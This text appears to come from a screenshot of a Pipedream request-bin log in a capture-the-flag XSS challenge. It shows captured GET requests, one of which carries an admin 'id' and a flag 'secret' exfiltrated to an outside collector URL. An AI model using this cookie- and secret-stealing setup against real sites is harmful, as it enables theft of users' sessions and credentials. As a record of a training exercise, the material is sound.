 LaoSparrow
Workflows
Sources
Accounts
PREVIEW
Data Stores
Settings
Explore
Community
Help & Docs
Careers
Free plan Upgrade
@ LaoSparrow
crane-monkey-overjoyed Active
Edit
INSPECTOR DEPLOYMENTS SETTINGS
今天
HTTP GET /?{%22id%22:%22adm… 04:10:27
HTTP GET /?{%22id%22:%226b8… 04:09:45
HTTP GET /?{%22id%22:%226b8… 04:08:41
HTTP GET /?{%22id%22:%22adm… 04:08:26
HTTP GET /?{%22id%22:%226b8… 04:07:58
HTTP GET /? 04:03:09
HTTP GET /? 04:01:59
HTTP GET /? 04:01:29
HTTP GET /? 03:59:46
HTTP GET /? 03:59:16
HTTP GET /? 03:58:44
HTTP GET /? 03:58:24
HTTP GET /?OptanonAlertBoxC… 03:57:27
DELETE ALL
Success
Workflow executed in 0 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 18.167.50.206
headers {12}
method: GET
path: /
query {1}
url
https://eo52dgud7apqsv4.m.pipedream.net/?{%22id%22:%22admin%22,%22secret%22:%22hkcert22{oh-xss-for-every0ne}%22}